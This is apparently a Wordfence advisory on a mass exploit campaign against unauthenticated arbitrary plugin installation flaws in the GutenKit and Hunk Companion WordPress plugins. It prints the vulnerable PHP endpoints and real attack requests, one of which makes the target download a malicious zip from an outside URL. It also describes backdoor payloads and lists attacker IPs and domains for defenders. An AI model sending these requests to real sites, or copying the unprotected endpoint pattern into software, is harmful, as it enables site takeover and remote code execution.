📢 Calling all Vulnerability Researchers and Bug Bounty Hunters! 📢
🚀 Operation: Maximum Impact Challenge! Now through November 10, 2025, earn 2X bounty rewards for all in-scope submissions in software with at least 5,000 active installs and fewer than 5 million active installs. Bounties up to $31,200 per vulnerability. Submit bold. Earn big!
📁 The LFInder Challenge: Refine your LFI hunting skills with an expanded scope. Now through November 24, 2025, all LFI vulnerabilities in software with at least 25 active installs are considered in-scope for all researchers, regardless of researcher tier, AND earn a 30% bonus on all Local File Inclusion vulnerability submissions not already increased by another promotion.
On September 25th, 2024, and on October 3rd, 2024, we received submissions through our Bug Bounty Program for Arbitrary Plugin Installation vulnerabilities in the GutenKit and Hunk Companion WordPress plugins, which have over 40,000 and 8,000 active installations, respectively. These vulnerabilities make it possible for unauthenticated threat actors to install and activate arbitrary plugins, which can be leveraged to achieve remote code execution. Our records indicate that attackers most recently started mass exploiting the issues again on October 8th, 2025 (approximately one year later), following several earlier incidents of large-scale exploitation. The Wordfence Firewall has already blocked over 8,755,000 exploit attempts targeting these vulnerabilities.
Wordfence Premium, Wordfence Care, and Wordfence Response users received firewall rules to protect against any exploits targeting these vulnerabilities on September 27, 2024 and on October 10, 2024. Sites using the free version of Wordfence received the same protection after the standard 30-day delay on October 27, 2024 and on November 9, 2024.
We urge users to update their sites to at least GutenKit version 2.1.1 and Hunk Companion version 1.9.0 as soon as possible, if they have not already done so.
Vulnerability Summary from Wordfence Intelligence
Technical Analysis #1: Arbitrary Plugin Installation in GutenKit

Examining the code in the GutenKit plugin reveals that the plugin uses the install_and_activate_plugin_from_external() function in the ActivePluginData class to manage plugin installations from external sources via the gutenkit/v1/install-active-plugin REST API endpoint.
add_action('rest_api_init', function() {
register_rest_route('gutenkit/v1', 'install-active-plugin',
array(
'methods' => WP_REST_Server::EDITABLE,
'callback' => [$this, 'install_and_activate_plugin_from_external'],
'permission_callback' => '__return_true',
),
);
});
public function install_and_activate_plugin_from_external($request) {
// The external plugin URL
$plugin_url = $request->get_param('plugin');
$slug = $request->get_param('slug');
$plugin_slug = "$slug/$slug.php";
$plugin_dir = WP_PLUGIN_DIR; // This points to wp-content/plugins
require_once ABSPATH . 'wp-admin/includes/file.php';
require_once ABSPATH . 'wp-admin/includes/plugin.php';
require_once ABSPATH . 'wp-admin/includes/class-wp-upgrader.php';
WP_Filesystem();
// Download the plugin ZIP file
$temp_file = download_url($plugin_url);
if (is_wp_error($temp_file)) {
wp_send_json_error('Failed to download plugin. Error: ' . $temp_file->get_error_message());
return;
}
$command = "unzip $temp_file -d $plugin_dir";
exec($command);
// Unzip the plugin into the wp-content/plugins directory
$unzip_result = unzip_file($temp_file, $plugin_dir);
// Delete the temporary file after unzipping
unlink($temp_file);
if (is_wp_error($unzip_result)) {
wp_send_json_error('Failed to unzip plugin. Error: ' . $unzip_result->get_error_message());
return;
}
// Check if the plugin directory exists
$plugin_path = $plugin_dir . '/' . $plugin_slug;
if (!file_exists($plugin_path)) {
wp_send_json_error('The plugin directory does not exist after unzipping.');
return;
} else {
wp_send_json_success('Plugin installed successfully!');
}
}
Unfortunately, the permission check for this REST API endpoint registration is set to true. This means that this REST API endpoint is publicly accessible. This makes it possible for unauthenticated attackers to invoke the REST API endpoint and install plugins from remote sources and achieve remote code execution. Plugin installation vulnerabilities like this are often used to install malicious packages disguised as legitimate plugins to achieve a backdoor and remote code execution.
Technical Analysis #2: Arbitrary Plugin Installation in Hunk Companion

Examining the code in the Hunk Companion plugin reveals that the plugin uses the tp_install() function in the HUNK_COMPANION_SITES_APP class to manage plugin installations via the hc/v1/themehunk-import REST API endpoint.
register_rest_route( 'hc/v1', 'themehunk-import', array( 'methods' => 'POST', 'callback' => array( $this, 'tp_install' ), 'permission_callback' => '__return_true', ) );
public function tp_install(WP_REST_Request $request){
$request = $request->get_params();
$params = $request['params'];
new HUNK_COMPANION_SITES_BUILDER_SETUP($params);
return json_encode( site_url());
}
Unfortunately, the permission check for this REST API endpoint registration is also set to true. Again, this means that this REST API endpoint is publicly accessible. This makes it possible for unauthenticated attackers to install a plugin from the WordPress.org repository with a critical vulnerability and exploit that vulnerability.
A Closer Look at the Attack Data
The following data highlights actual exploit attempts from threat actors targeting these vulnerabilities.
Example attack request
POST /wp-json/gutenkit/v1/install-active-plugin HTTP/1.1
Host: [redacted]
Content-Type: application/json
{"plugin":"https://github.com/xwopen/xwopen/raw/refs/heads/main/up.zip","slug":"up"}
The mentioned plugin is hosted in a Github repo and the attackers are attempting to install it with the slug ‘up’. The contents of this “plugin” are entirely malicious.
The malicious zip in this instance includes a password-protected script with All in One SEO headers that is used to automatically login an attacker as an administrator. This script is not part of the All in One SEO plugin, but rather a standalone script that uses comment headers from a known plugin.
Also included is a base64_encoded file management script that facilitates file upload and deletion but performs other tasks such as changing file permissions. It can be used to download and view files and offers the ability to zip entire folders which an attacker can then download.
Several other file uploaders/managers are also present. Most of these scripts are heavily obfuscated.
A file named vv.php starts with a valid PDF header but contains malicious PHP code which again is heavily obfuscated. It executes several function calls including string reversals, decompression and conversion steps on an included payload. Decoded, the sample proves to be a tool with mass-defacement, file management, and network-sniffing capabilities. It also provides a terminal, remote code execution and can be used to install further malware.
Maintaining persistence is one goal of these malicious files. Having several backdoors is better than having one. Additionally, of course, these file managers can be used to upload further malware.
POST /wp-json/hc/v1/themehunk-import HTTP/1.1
Content-Type: application/json
Host: [redacted]
{"params":{"templateType":"free","plugin":{"wp-query-console":"wp-query-console"},"allPlugins":[{"wp-query-console":"wp-query-console/wp-query-console.php"}]
It’s worth highlighting the wp-query-console plugin has an unpatched unauthenticated remote code execution vulnerability, which attackers are likely trying to subsequently exploit post-exploitation of this vulnerability. This is often the method attackers take when they can not install arbitrary plugins from arbitrary locations.
Wordfence Firewall
The following graphics demonstrate the steps to exploitation attackers might take and at which points the Wordfence firewall would block attackers from successfully exploiting the vulnerabilities.
The Wordfence firewall rules detect the malicious REST API actions and block the requests if they do not come from an existing authorized administrator.


Total Number of Exploit Attempts Blocked
The Wordfence Firewall has blocked over 8,755,000 exploit attempts since the firewall rules were released.
According to our data, attackers most recently started a mass attack on October 8th and 9th of 2025, a year after the initial disclosure. A clear indication that, although these vulnerabilities were disclosed long ago, attackers are still actively exploiting them.
Top Offending IP Addresses
The following IP addresses are currently the most actively engaged IP addresses targeting the GutenKit plugin’s install and activate plugin function:
- 13.218.47.110
- Over 82,900 blocked requests.
- 3.10.141.23
- Over 82,400 blocked requests.
- 52.56.47.51
- Over 81,100 blocked requests.
- 18.219.237.98
- Over 75,600 blocked requests.
- 2600:1f16:234:9300:70c6:9e26:de1a:7696
- Over 73,400 blocked requests.
- 18.116.40.45
- Over 73,100 blocked requests.
- 119.34.179.21
- Over 71,300 blocked requests.
- 2600:1f16:234:9300:f71:bed2:11e5:4080
- Over 67,700 blocked requests.
- 194.87.29.184
- Over 66,100 blocked requests.
- 3.133.135.47
- Over 66,000 blocked requests.
And the following IP addresses are actively targeting the Hunk Companion plugin’s install and activate function:
- 3.141.28.47
- Over 349,900 blocked requests.
- 119.34.179.21
- Over 300,600 blocked requests.
- 3.85.107.39
- Over 254,700 blocked requests.
- 3.148.175.195
- Over 240,300 blocked requests.
- 13.218.47.110
- Over 239,100 blocked requests.
- 193.84.71.244
- Over 237,400 blocked requests.
- 3.147.6.140
- Over 200,800 blocked requests.
- 3.144.26.200
- Over 168,200 blocked requests.
- 2600:1f16:234:9300:70c6:9e26:de1a:7696
- Over 159,300 blocked requests.
- 193.233.134.136
- Over 157,400 blocked requests.
Indicators of Compromise
The attackers are attempting to install plugins with embedded malicious PHP code onto websites. It is recommended to review the /wp-content/plugins and /wp-content/upgrade directories for any suspicious or unknown plugin directories. Make sure Wordfence is configured to scan files in these directories.
Look for requests in a site’s access log with the following request:
- /wp-json/gutenkit/v1/install-active-plugin
- /wp-json/hc/v1/themehunk-import
We also recommend reviewing log files for any requests originating from the following IP addresses:
- 13.218.47.110
- 3.10.141.23
- 52.56.47.51
- 18.219.237.98
- 2600:1f16:234:9300:70c6:9e26:de1a:7696
- 18.116.40.45
- 119.34.179.21
- 2600:1f16:234:9300:f71:bed2:11e5:4080
- 194.87.29.184
- 3.133.135.47
- 3.141.28.47
- 3.85.107.39
- 3.148.175.195
- 193.84.71.244
- 3.147.6.140
- 3.144.26.200
- 193.233.134.136
Common Plugin Directories
- up / up.zip – maliciously crafted plugin
- background-image-cropper / background-image-cropper.zip – maliciously crafted plugin
- ultra-seo-processor-wp / ultra-seo-processor-wp.zip – maliciously crafted plugin
- oke / oke.zip – maliciously crafted plugin
- wp-query-console – legitimate WordPress plugin
Involved Domains
- ls.fatec[.]info
- dari-slideshow[.]ru
- zarjavelli[.]ru
- korobushkin[.]ru
- drschischka[.]at
- dpaxt[.]io
- cta.imasync[.]com
- catbox[.]moe (file sharing website)
Our internal analysis identified these domains as hosting the zip files used by attackers as remote sources for plugin installation.
Conclusion
In today’s article, we covered the attack data for critical-severity vulnerabilities in the GutenKit and Hunk Companion plugins that allow unauthenticated attackers to easily take over websites by uploading PHP files and executing malicious code on the server. Our threat intelligence indicates that the attackers’ latest mass exploitation started on October 8th, 2025. Although these vulnerabilities were disclosed a year ago, attackers are still actively exploiting them. The Wordfence firewall has already blocked over 8,755,000 exploit attempts targeting this vulnerability.
Wordfence Premium, Wordfence Care, and Wordfence Response users received a firewall rule to protect against any exploits targeting these vulnerabilities September 27, 2024 and on October 10, 2024. Sites using the free version of Wordfence received the same protection after the standard 30-day delay on October 27, 2024 and on November 9, 2024.
Even if you have already received the firewall rules for these issues we urge you to ensure that your site is updated to at least version 2.1.1 for GutenKit and version 1.9.0 for Hunk Companion in order to maintain normal functionality. If you have friends or colleagues using GutenKit or Hunk Companion, be sure to forward this advisory to them, as thousands of sites could still be unprotected and unpatched.
If you believe your site has been compromised as a result of this vulnerability or any other vulnerability, we offer Incident Response services via Wordfence Care. If you need your site cleaned immediately, Wordfence Response offers the same service with 24/7/365 availability and a 1-hour response time. Both these products include hands-on support in case you need further assistance.
The post Mass Exploit Campaign Targeting Arbitrary Plugin Installation Vulnerabilities appeared first on Wordfence.